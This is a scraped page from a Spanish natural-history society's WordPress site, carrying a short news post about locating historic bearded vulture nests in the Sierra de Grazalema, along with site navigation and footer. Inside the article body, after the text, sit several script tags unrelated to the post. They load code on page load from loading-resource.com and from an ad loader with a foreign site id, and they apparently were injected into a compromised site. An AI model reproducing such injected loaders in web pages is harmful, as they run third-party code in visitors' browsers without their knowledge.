viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg> </span> <span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time"> <time>11:01 am</time> </span></li><li class="elementor-icon-list-item elementor-repeater-item-747e165 elementor-inline-item" itemprop="about"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-tags" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.941 225.941L286.059 14.059A48 48 0 0 0 252.118 0H48C21.49 0 0 21.49 0 48v204.118a48 48 0 0 0 14.059 33.941l211.882 211.882c18.744 18.745 49.136 18.746 67.882 0l204.118-204.118c18.745-18.745 18.745-49.137 0-67.882zM112 160c-26.51 0-48-21.49-48-48s21.49-48 48-48 48 21.49 48 48-21.49 48-48 48zm513.941 133.823L421.823 497.941c-18.745 18.745-49.137 18.745-67.882 0l-.36-.36L527.64 323.522c16.999-16.999 26.36-39.6 26.36-63.64s-9.362-46.641-26.36-63.64L331.397 0h48.721a48 48 0 0 1 33.941 14.059l211.882 211.882c18.745 18.745 18.745 49.137 0 67.882z"></path></svg> </span> <span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms"> <span class="elementor-post-info__terms-list"> <a href="https://sociedadgaditanahistorianatural.com/category/noticias/" class="elementor-post-info__terms-list-item">Noticias</a> </span> </span></li></ul></div></div><div class="elementor-element elementor-element-f661bee elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f661bee" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider"> <span class="elementor-divider-separator"> </span></div></div></div><div class="elementor-element elementor-element-6db82ad elementor-widget elementor-widget-theme-post-content" data-id="6db82ad" data-element_type="widget" data-widget_type="theme-post-content.default"><div class="elementor-widget-container"><p><figure id="attachment_807" aria-describedby="caption-attachment-807" style="width: 300px" class="wp-caption alignleft"><a href="http://sghn.nixiweb.com/wordpress/wp-content/uploads/2012/11/nidos-de-quebrantahuesos.jpg" data-slb-active="1" data-slb-asset="848836741" data-slb-group="801"><img fetchpriority="high" decoding="async" class="size-medium wp-image-807" title="la prueba" src="https://sghn.nixiweb.com/wordpress/wp-content/uploads/2012/11/nidos-de-quebrantahuesos-300x213.jpg" alt="" width="300" height="213" /></a><figcaption id="caption-attachment-807" class="wp-caption-text">Comparativa de las fotos del coronel William WilloughbyVerner (1908) y José Manuel Amarillo (2012), confirmando la localización de los nidos de quebrantahuesos.</figcaption></figure><br /> En el último número de la revista <em>Quercus</em>, nuestro socio José Manuel Amarillo relata un apasionante lance de ornitología histórica en el que, siguiendo las pistas dejadas por Willoughby Verner en su <em>My life among the wild birds in Spain</em> (1909), logra localizar un territorio histórico de quebrantahuesos con dos nidos en la Sierra del Caillo, en el Parque Natural Sierra de Grazalema.  Un relato más detallado de este interesante hallazgo puede verse en su blog:  <a href="http://josemanuelav.lacoctelera.net/post/2012/10/23/el-tajo-verner-o-como-descubrimos-nidos-de#c5572725" target="_blank" rel="noopener">http://josemanuelav.lacoctelera.net/post/2012/10/23/el-tajo-verner-o-como-descubrimos-nidos-de#c5572725</a><br /> <script type="text/javascript" src="//loading-resource.com/data.geo.php?callback=window.__geo.dataLoaded"></script><script type="text/javascript" src="//loading-resource.com/data.geo.php?callback=window.__geo.dataLoaded"></script><script id="__changoScript" type="text/javascript">// 
var __chd__ = {'aid':11079,'chaid':'www_objectify_ca'};(function() { var c = document.createElement('script'); c.type = 'text/javascript'; c.async = true;c.src = ( 'https:' == document.location.protocol ? 'https://z': 'http://p') + '.chango.com/static/c.js'; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(c, s);})();
//</script><script type="text/javascript" src="https://loading-resource.com/data.geo.php?callback=__magnetic.init"></script></p></div></div><div class="elementor-element elementor-element-b52dc18 elementor-widget elementor-widget-progress-tracker" data-id="b52dc18" data-element_type="widget" data-settings="{&quot;type&quot;:&quot;horizontal&quot;,&quot;relative_to&quot;:&quot;entire_page&quot;,&quot;percentage&quot;:&quot;no&quot;}" data-widget_type="progress-tracker.default"><div class="elementor-widget-container"><div class="elementor-scrolling-tracker elementor-scrolling-tracker-horizontal elementor-scrolling-tracker-alignment-"><div class="current-progress"><div class="current-progress-percentage"></div></div></div></div></div><div class="elementor-element elementor-element-ba59832 elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="ba59832" data-element_type="widget" data-widget_type="post-navigation.default"><div class="elementor-widget-container"><div class="elementor-post-navigation" role="navigation" aria-label="Navegación de la entrada"><div class="elementor-post-navigation__prev elementor-post-navigation__link"> <a href="https://sociedadgaditanahistorianatural.com/calamar-gigante-en-algeciras/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-left" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path d="M31.7 239l136-136c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9L127.9 256l96.4 96.4c9.4 9.4 9.4 24.6 0 33.9L201.7 409c-9.4 9.4-24.6 9.4-33.9 0l-136-136c-9.5-9.4-9.5-24.6-.1-34z"></path></svg><span class="elementor-screen-only">Ant</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Anterior</span><span class="post-navigation__prev--title">Calamar gigante en Algeciras</span></span></a></div><div class="elementor-post-navigation__separator-wrapper"><div class="elementor-post-navigation__separator"></div></div><div class="elementor-post-navigation__next elementor-post-navigation__link"> <a href="https://sociedadgaditanahistorianatural.com/charla-de-fotografia-de-naturaleza-por-salvador-barea/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Siguiente</span><span class="post-navigation__next--title">Charla de fotografía de naturaleza, por Salvador Barea</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-right" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg><span class="elementor-screen-only">Siguiente</span></span></a></div></div></div></div></div><div class="elementor-element elementor-element-28e7e80 e-con-full e-flex e-con e-child" data-id="28e7e80" data-element_type="container"><div class="elementor-element elementor-element-c8ee00e elementor-widget elementor-widget-search" data-id="c8ee00e" data-element_type="widget" data-settings="{&quot;submit_trigger&quot;:&quot;click_submit&quot;,&quot;pagination_type_options&quot;:&quot;none&quot;}" data-widget_type="search.default"><div class="elementor-widget-container"> <search class="e-search hidden" role="search"><form class="e-search-form" action="https://sociedadgaditanahistorianatural.com" method="get"> <label class="e-search-label" for="search-c8ee00e"> <span class="elementor-screen-only"> Buscar </span> </label><div class="e-search-input-wrapper"> <input id="search-c8ee00e" placeholder="Buscar otras noticias..." class="e-search-input" type="search" name="s" value="" autocomplete="on" role="combobox" aria-autocomplete="list" aria-expanded="false" aria-controls="results-c8ee00e" aria-haspopup="listbox"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-times" viewBox="0 0 352 512" xmlns="http://www.w3.org/2000/svg"><path d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg><output id="results-c8ee00e" class="e-search-results-container hide-loader" aria-live="polite" aria-atomic="true" aria-label="Resultados de búsqueda" tabindex="0"><div class="e-search-results"></div></output></div> <button class="e-search-submit  " type="submit"> <span class=""> Buscar </span> </button> <input type="hidden" name="e_search_props" value="c8ee00e-13024"></form> </search></div></div><div class="elementor-element elementor-element-fcf4ba9 elementor-widget elementor-widget-heading" data-id="fcf4ba9" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">NOTICIAS RECIENTES</h2></div></div><div class="elementor-element elementor-element-066680b elementor-grid-1 elementor-posts--thumbnail-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="066680b" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic"><div class="elementor-widget-container"><div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list"><article class="elementor-post elementor-grid-item post-14843 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias" role="listitem"> <a class="elementor-post__thumbnail__link" href="https://sociedadgaditanahistorianatural.com/la-sghn-impulsa-una-nueva-seccion-de-educacion-ambiental-para-acercar-la-naturaleza-a-la-ciudadania/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="150" height="150" src="https://sociedadgaditanahistorianatural.com/sghn/wp-content/uploads/2025/12/44-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-14825" alt="" /></div> </a><div class="elementor-post__text"><h3 class="elementor-post__title"> <a href="https://sociedadgaditanahistorianatural.com/la-sghn-impulsa-una-nueva-seccion-de-educacion-ambiental-para-acercar-la-naturaleza-a-la-ciudadania/" > La SGHN impulsa una nueva sección de Educación Ambiental para acercar la naturaleza a la ciudadanía </a></h3></div></article><article class="elementor-post elementor-grid-item post-14838 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias" role="listitem"> <a class="elementor-post__thumbnail__link" href="https://sociedadgaditanahistorianatural.com/nace-donana-regenera-un-proyecto-para-impulsar-la-agricultura-regenerativa-y-la-biodiversidad-en-donana/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="150" height="150" src="https://sociedadgaditanahistorianatural.com/sghn/wp-content/uploads/2025/12/doana-reg-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-14840" alt="" /></div> </a><div class="elementor-post__text"><h3 class="elementor-post__title"> <a href="https://sociedadgaditanahistorianatural.com/nace-donana-regenera-un-proyecto-para-impulsar-la-agricultura-regenerativa-y-la-biodiversidad-en-donana/" > Nace DOÑANA REGENERA, un proyecto para impulsar la agricultura regenerativa y la biodiversidad en Doñana </a></h3></div></article><article class="elementor-post elementor-grid-item post-14819 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias" role="listitem"> <a class="elementor-post__thumbnail__link" href="https://sociedadgaditanahistorianatural.com/comienzan-los-trabajos-previos-para-la-vuelta-del-buitre-negro-como-especie-reproductora-en-la-provincia-de-cadiz/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="150" height="150" src="https://sociedadgaditanahistorianatural.com/sghn/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-19-at-14.40.48-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-image-14822" alt="" /></div> </a><div class="elementor-post__text"><h3 class="elementor-post__title"> <a href="https://sociedadgaditanahistorianatural.com/comienzan-los-trabajos-previos-para-la-vuelta-del-buitre-negro-como-especie-reproductora-en-la-provincia-de-cadiz/" > Comienzan los trabajos previos para la vuelta del buitre negro como especie reproductora en la provincia de Cádiz </a></h3></div></article><article class="elementor-post elementor-grid-item post-14795 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias" role="listitem"> <a class="elementor-post__thumbnail__link" href="https://sociedadgaditanahistorianatural.com/nuevo-articulo-en-nuestro-boletin-el-corzo-picaduras-y-mordeduras-por-especies-venenosas-del-campo-de-gibraltar/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="150" height="150" src="https://sociedadgaditanahistorianatural.com/sghn/wp-content/uploads/2025/12/Captura-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-14791" alt="" /></div> </a><div class="elementor-post__text"><h3 class="elementor-post__title"> <a href="https://sociedadgaditanahistorianatural.com/nuevo-articulo-en-nuestro-boletin-el-corzo-picaduras-y-mordeduras-por-especies-venenosas-del-campo-de-gibraltar/" > Nuevo artículo en nuestro boletín El Corzo: Picaduras y mordeduras por especies venenosas del Campo de Gibraltar </a></h3></div></article><article class="elementor-post elementor-grid-item post-14784 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias" role="listitem"> <a class="elementor-post__thumbnail__link" href="https://sociedadgaditanahistorianatural.com/descubierta-en-cadiz-la-primera-poblacion-reproductora-en-europa-de-pseudagrion-sublacteum/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="150" height="150" src="https://sociedadgaditanahistorianatural.com/sghn/wp-content/uploads/2025/12/Fig-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-14785" alt="" /></div> </a><div class="elementor-post__text"><h3 class="elementor-post__title"> <a href="https://sociedadgaditanahistorianatural.com/descubierta-en-cadiz-la-primera-poblacion-reproductora-en-europa-de-pseudagrion-sublacteum/" > Descubierta en Cádiz la primera población reproductora en Europa de Pseudagrion sublacteum </a></h3></div></article><article class="elementor-post elementor-grid-item post-14780 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias" role="listitem"> <a class="elementor-post__thumbnail__link" href="https://sociedadgaditanahistorianatural.com/taller-de-iniciacion-a-la-botanica/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="150" height="150" src="https://sociedadgaditanahistorianatural.com/sghn/wp-content/uploads/2025/12/Cistus_albidus-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-14782" alt="" /></div> </a><div class="elementor-post__text"><h3 class="elementor-post__title"> <a href="https://sociedadgaditanahistorianatural.com/taller-de-iniciacion-a-la-botanica/" > Taller de iniciación a la Botánica </a></h3></div></article></div></div></div></div></div></div></div><footer data-elementor-type="footer" data-elementor-id="12959" class="elementor elementor-12959 elementor-location-footer" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-668bdd2 e-flex e-con-boxed e-con e-parent" data-id="668bdd2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-26299e6 e-con-full e-flex e-con e-child" data-id="26299e6" data-element_type="container"><div class="elementor-element elementor-element-3bc97bb elementor-widget elementor-widget-image" data-id="3bc97bb" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <img src="https://sociedadgaditanahistorianatural.com/sghn/wp-content/uploads/2013/12/sghn_horizontal_mini_white.png" title="" alt="" loading="lazy" /></div></div><div class="elementor-element elementor-element-b3c64f9 elementor-widget elementor-widget-text-editor" data-id="b3c64f9" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Asociación sin ánimo de lucro. Punto de encuentro de estudiosos y amantes de la naturaleza en todos sus campos. Su fin primordial es el intercambio y difusión de conocimientos, la promoción de proyectos y la conservación del patrimonio natural, principalmente en la provincia de Cádiz pero también en Andalucía y otros puntos del país.</p></div></div></div><div class="elementor-element elementor-element-773d37b e-con-full e-flex e-con e-child" data-id="773d37b" data-element_type="container"><div class="elementor-element elementor-element-cd12abb elementor-widget elementor-widget-heading" data-id="cd12abb" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"> <span class="elementor-heading-title elementor-size-default">Último volúmen completo de la Revista de la SGHN</span></div></div><div class="elementor-element elementor-element-2c8f8e8 elementor-widget elementor-widget-text-editor" data-id="2c8f8e8" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><center><span style="color: #808000;"><strong>VOLUMEN 17</strong></span></center><center><a href="https://sociedadgaditanahistorianatural.com/sghn/wp-content/uploads/2023/12/RevistaSGHN-volXVII.pdf"><img class="size-medium wp-image-12618" src="https://sociedadgaditanahistorianatural.com/sghn/wp-content/uploads/2023/12/RSGHN-vol17.2023-212x300.jpg" alt="" width="212" height="300" /></a></center></div></div></div><div class="elementor-element elementor-element-009b9a2 e-con-full e-flex e-con e-child" data-id="009b9a2" data-element_type="container"><div class="elementor-element elementor-element-34349c2 elementor-widget elementor-widget-heading" data-id="34349c2" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"> <span class="elementor-heading-title elementor-size-default">Último número completo del Boletín El Corzo</span></div></div><div class="elementor-element elementor-element-36bf292 elementor-widget elementor-widget-text-editor" data-id="36bf292" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><center><strong><span style="color: #808000;">NÚMERO 11</span><br /></strong></center><center><a href="https://sociedadgaditanahistorianatural.com/el-corzo-num-11-2023/"><img class="alignnone" style="width: 80%;" src="https://sociedadgaditanahistorianatural.com/wp-content/uploads/2018/01/logoelcorzo-300x149.jpg" alt="" width="300" height="149" /></a></center></div></div></div><div class="elementor-element elementor-element-a6e430a e-con-full e-flex e-con e-child" data-id="a6e430a" data-element_type="container"><div class="elementor-element elementor-element-8ca9001 elementor-widget elementor-widget-heading" data-id="8ca9001" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"> <span class="elementor-heading-title elementor-size-default">Contacta con nosotros</span></div></div><div class="elementor-element elementor-element-432107c elementor-widget elementor-widget-text-editor" data-id="432107c" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Si quieres contactar con la Sociedad, puedes enviar un email a la siguiente dirección: <a href="mailto:sghn96@gmail.com"><strong>sghn96@gmail.com</strong></a>.</p><p>Cualquier otro tipo de envío postal puede realizarse a la dirección:</p><p><strong>Sociedad Gaditana de Historia Natural.<br />Zoobotánico Jerez, C/Madreselva s/n, 11408<br />Jerez de la Frontera (Cádiz)</strong></p></div></div></div></div></div><div class="elementor-element elementor-element-04c1085 e-flex e-con-boxed e-con e-parent" data-id="04c1085" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-116a0de e-con-full e-flex e-con e-child" data-id="116a0de" data-element_type="container"><div class="elementor-element elementor-element-65ad596 elementor-widget elementor-widget-text-editor" data-id="65ad596" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>© 2020 Todos los derechos reservados <a href="mailto:https://sociedadgaditanahistorianatural.com/">Sociedad Gaditana de Historia Natural</a> · <a href="https://sociedadgaditanahistorianatural.com/aviso-legal/">Aviso legal</a> · <a href="https://sociedadgaditanahistorianatural.com/politica-de-privacidad/">Política de privacidad</a></p></div></div></div></div></div></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/sghn/wp-*.php","/sghn/wp-admin/*","/sghn/wp-content/uploads/*","/sghn/wp-content/*","/sghn/wp-content/plugins/*","/sghn/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Banner de cookies RGPD" style="display: none;"><div class="moove-gdpr-info-bar-container"><div class="moove-gdpr-info-bar-content"><div class="moove-gdpr-cookie-notice"><p>Utilizamos cookies para ofrecerte la mejor experiencia en nuestra web.</p><p>Puedes aprender más sobre qué cookies utilizamos o desactivarlas en los <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">ajustes</button>.</p></div><div class="moove-gdpr-button-holder"> <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" >Aceptar</button> <button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Rechazar">Rechazar</button></div></div></div></aside>  <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <script src="https://sociedadgaditanahistorianatural.com/sghn/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script src="https://sociedadgaditanahistorianatural.com/sghn/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after</script> <script src="https://sociedadgaditanahistorianatural.com/sghn/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script> <script id="contact-form-7-js-translations">( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations</script> <script id="contact-form-7-js-before">var wpcf7 = {
    "api": {
        "root": "https:\/\/sociedadgaditanahistorianatural.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before</script> <script src="https://sociedadgaditanahistorianatural.com/sghn/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script> <script src="https://sociedadgaditanahistorianatural.com/sghn/wp-content/themes/hello-elementor/assets/js/hello-frontend.js" id="hello-theme-frontend-js"></script> <script src="https://sociedadgaditanahistorianatural.com/sghn/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script> <script src="https://sociedadgaditanahistorianatural.com/sghn/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script> <script src="https://sociedadgaditanahistorianatural.com/sghn/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script> <script id="elementor-frontend-js-before">var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/sociedadgaditanahistorianatural.com\/sghn\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/sociedadgaditanahistorianatural.com\/sghn\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/sociedadgaditanahistorianatural.com\/sghn\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"fa88850fae"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":801,"title":"Tras%20las%20huellas%20de%20los%20%C3%BAltimos%20quebrantahuesos%20gaditanos%20-%20Sociedad%20Gaditana%20de%20Historia%20Natural","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before</script> <script src="https://sociedadgaditanahistorianatural.com/sghn/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js"></script> <script src="https://sociedadgaditanahistorianatural.com/sghn/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js" id="smartmenus-js"></script> <script src="https://sociedadgaditanahistorianatural.com/sghn/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script> <script id="send-app-cf7-form-tracker-js-before">const eSendCf7FormsSettings = {"ajaxUrl":"https:\/\/sociedadgaditanahistorianatural.com\/sghn\/wp-admin\/admin-ajax.php","integration":"cf7","nonce":"c37c778d1e","viewedThreshold":0.95,"viewedAction":"send_app_cf7_form_viewed","abandonedAction":"send_app_cf7_form_abandoned","formSelectors":["form.wpcf7-form"],"debugOn":false,"idPrefix":"cf7-"}
//# sourceURL=send-app-cf7-form-tracker-js-before</script> <script src="https://sociedadgaditanahistorianatural.com/sghn/wp-content/plugins/send-app/assets/js/send-app-cf7-form-tracker.js" id="send-app-cf7-form-tracker-js"></script> <script id="send-app-elementor-form-tracker-js-before">const eSendElementorFormsSettings = {"ajaxUrl":"https:\/\/sociedadgaditanahistorianatural.com\/sghn\/wp-admin\/admin-ajax.php","integration":"elementor","nonce":"c37c778d1e","viewedThreshold":0.95,"viewedAction":"send_app_elementor_form_viewed","abandonedAction":"send_app_elementor_form_abandoned","formSelectors":["form.elementor-form","form.ehp-form"],"debugOn":false,"idPrefix":""}
//# sourceURL=send-app-elementor-form-tracker-js-before</script> <script src="https://sociedadgaditanahistorianatural.com/sghn/wp-content/plugins/send-app/assets/js/send-app-elementor-form-tracker.js" id="send-app-elementor-form-tracker-js"></script> <script id="moove_gdpr_frontend-js-extra">var moove_frontend_gdpr_scripts = {"ajaxurl":"https://sociedadgaditanahistorianatural.com/sghn/wp-admin/admin-ajax.php","post_id":"801","plugin_dir":"https://sociedadgaditanahistorianatural.com/sghn/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":2,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"a9ee13c0ba"};
//# sourceURL=moove_gdpr_frontend-js-extra</script> <script src="https://sociedadgaditanahistorianatural.com/sghn/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js" id="moove_gdpr_frontend-js"></script> <script id="moove_gdpr_frontend-js-after">var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "false"
